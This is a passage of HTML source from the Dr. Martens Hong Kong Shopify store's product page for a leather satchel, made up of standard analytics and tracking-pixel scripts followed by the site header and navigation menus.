window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71676002595,storefrontBaseUrl: "https://drmartens.com.hk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2102984995","configuration":"{\"accountID\":\"WJwCs2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1557135651","configuration":"{\"hashed_organization_id\":\"3494285c1f742c99cd2955381f3fdfbb_v1\",\"app_key\":\"drmartens-hk\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d651dba0a98e9f01fd1661da07faa31c","type":"APP","apiClientId":7312015361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828113187","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RP2C09L28Y\\\",\\\"target_country\\\":\\\"HK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"421069091","configuration":"{\"pixel_id\":\"348692017539173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322723","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 tracking"},{"id":"97583395","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads - Cart \u0026 Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dr. Martens™ HK Official Site","paymentSettings":{"currencyCode":"HKD"},"myshopifyDomain":"drmartens-hk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/drmartens.com.hk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":900.0,"currencyCode":"HKD"},"product":{"title":"7\" Leather Satchel","vendor":"Dr. Martens","id":"8197071438115","untranslatedTitle":"7\" Leather Satchel","url":"\/products\/7-inches-satchel-white-ac917122","type":"Accessories"},"id":"47082181001507","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/AC917122.80.jpg?v=1747645982"},"sku":"AC917122PCE","title":"ONE SIZE","untranslatedTitle":"ONE SIZE"}],"purchasingCompany":null},},"https://drmartens.com.hk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71676002595","storefrontBaseUrl":"https:\/\/drmartens.com.hk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":900.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"7\\\" Leather Satchel\",\"vendor\":\"Dr. Martens\",\"id\":\"8197071438115\",\"untranslatedTitle\":\"7\\\" Leather Satchel\",\"url\":\"\/products\/7-inches-satchel-white-ac917122\",\"type\":\"Accessories\"},\"id\":\"47082181001507\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/AC917122.80.jpg?v=1747645982\"},\"sku\":\"AC917122PCE\",\"title\":\"ONE SIZE\",\"untranslatedTitle\":\"ONE SIZE\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HKD';
  var meta = {"product":{"id":8197071438115,"gid":"gid:\/\/shopify\/Product\/8197071438115","vendor":"Dr. Martens","type":"Accessories","handle":"7-inches-satchel-white-ac917122","variants":[{"id":47082181001507,"price":90000,"name":"7\" Leather Satchel - ONE SIZE","public_title":"ONE SIZE","sku":"AC917122PCE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8197071438115,"requestId":"ce81ab56-7b15-4e7f-baf3-18e8cf23f782-1768572515"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71676002595,
      theme_id: 176589275427,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71676002595,"isMerchantRequest":null,"themeId":176589275427,"themeCityHash":"7099083357049873503","contentLanguage":"en","currency":"HKD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8197071438115,"requestId":"ce81ab56-7b15-4e7f-baf3-18e8cf23f782-1768572515","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HKD","variantId":47082181001507,"productId":8197071438115,"productGid":"gid:\/\/shopify\/Product\/8197071438115","name":"7\" Leather Satchel - ONE SIZE","price":"900.00","sku":"AC917122PCE","brand":"Dr. Martens","variant":"ONE SIZE","category":"Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HKD","variantId":47082181001507,"productId":8197071438115,"productGid":"gid:\/\/shopify\/Product\/8197071438115","name":"7\" Leather Satchel - ONE SIZE","price":"900.00","sku":"AC917122PCE","brand":"Dr. Martens","variant":"ONE SIZE","category":"Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/drmartens.com.hk\/products\/7-inches-satchel-white-ac917122"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drmartens.com.hk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71676002595"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176589275427"
  data-theme-name="Expanse"
  data-theme-version="4.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://drmartens.com.hk/api/collect"
></script>
</head>

<body class="template-product" data-transitions="true" data-button_style="square" data-edges="" data-type_header_capitalize="true" data-swatch_style="square" data-grid-style="simple">

  <!-- Google Tag Manager (noscript) -->

  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PLN8G2X

  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <!-- End Google Tag Manager (noscript) -->

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24298253189411__toolbar" class="shopify-section shopify-section-group-header-group toolbar-section"><div data-section-id="sections--24298253189411__toolbar" data-section-type="toolbar">
  <div class="toolbar">
    <div class="page-width">
      <div class="toolbar__content">
  <div class="toolbar__item toolbar__item--announcements">
    <div class="announcement-bar text-center">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--24298253189411__toolbar" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-block-count="1"><div
                id="AnnouncementSlide-toolbar-0"
                class="slideshow__slide announcement-slider__slide"
                data-index="0"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/collections/all">
                  
<div class="medium-up--hide">
                        <p>FREE SHIPPING ON ORDERS OVER HK$500 AND FREE RETURNS</p>
                      </div>
                      <div class="small--hide">
                        <p>FREE SHIPPING ON ORDERS OVER HK$500 AND FREE RETURNS </p>
                      </div>
                    </a>
                  
                </div>
              </div></div>
      </div>
    </div>
  </div>

</div>

    </div>
  </div>
</div>


</div><div id="shopify-section-sections--24298253189411__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  .site-nav__link {
    font-size: 14px;
  }
  
    .site-nav__link {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
  

  
</style>

<div data-section-id="sections--24298253189411__header" data-section-type="header">
  <div id="HeaderWrapper" class="header-wrapper">
    <header
      id="SiteHeader"
      class="site-header site-header--heading-style"
      data-sticky="true"
      data-overlay="false">

      <div class="site-header__element site-header__element--top">
        <div class="page-width">
          <div class="header-layout" data-layout="left" data-nav="beside" data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    [data-layout="left-center"] .header-item--logo,
    [data-layout="left-center"] .header-item--icons {
      flex: 0 1 70px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      [data-layout="left-center"] .header-item--logo,
      [data-layout="left-center"] .header-item--icons {
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 70px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 70px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" ><span class="visually-hidden">Dr. Martens™ HK Official Site</span>
      
      <a
        href="/"
        class="site-header__logo-link">

        






  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=100 100w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=200 200w" width="288" height="164" loading="eager" class="small--hide" sizes="100px" style="max-height: 56.94444444444444px;max-width: 100px;">
  








  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=70 70w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=140 140w" width="288" height="164" loading="eager" class="medium-up--hide" sizes="70px" style="max-height: 39.86111111111111px;max-width: 70px;">
  



</a></div></div><div class="header-item header-item--navigation js-header-item--navigation"><ul class="site-nav site-navigation site-navigation--beside small--hide">

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/sale" class="site-nav__link site-nav__link--underline site-nav__link--sale" >
        SALE
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-products" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        FOR ALL
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-products" class="site-nav__dropdown-link">
                        ALL PRODUCTS
                      </a><a href="/collections/all-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL
                      </a><a href="/collections/all-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/all-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/all-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/all-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES
                      </a><a href="/collections/all-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/all-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/loafers">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_ADRIAN_LOAFERS_AND_YS_22209001_24369001_14573001_RGB_1x1_ec3e4081-652d-4c16-ad6f-71cf5f737afb_300x.jpg?v=1761031725" alt="Autumn Styles" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Autumn Styles <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/products/1460-rain-waterproof-boots-pvc-dms-olive-41250300">
                        <img src="//drmartens.com.hk/cdn/shop/files/AW25_HOLIDAY_DRMARTENS_41250001_1460_RAIN_PULLONBOOT_BLACK_STILLLIFE_1x1_91a076cc-61c8-4840-a922-801eee983974_300x.jpg?v=1763351724" alt="Just in: 1460 Rain Boot"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Just in: 1460 Rain Boot <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-womens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        WOMEN
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-womens" class="site-nav__dropdown-link">
                        ALL WOMENS
                      </a><a href="/collections/womens-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL
                      </a><a href="/collections/womens-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/womens-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/womens-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/womens-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/womens-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/womens-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/pages/zebzag-boots-sandals-mules">
                        <img src="//drmartens.com.hk/cdn/shop/files/DrMartens_AW25_ZebZag_1x1_LL_BL_LD_03_1_300x.jpg?v=1759116964" alt="Just landed: Zebzag styles " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Just landed: Zebzag styles  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/womens-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_2976_HARNESS_41387001_RGB_1x1_ccb7bdd9-fa01-4005-8d81-3d1fb1ecf968_300x.jpg?v=1761031729" alt="Sandals Off. Autumn On."  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Sandals Off. Autumn On. <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-mens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        MEN
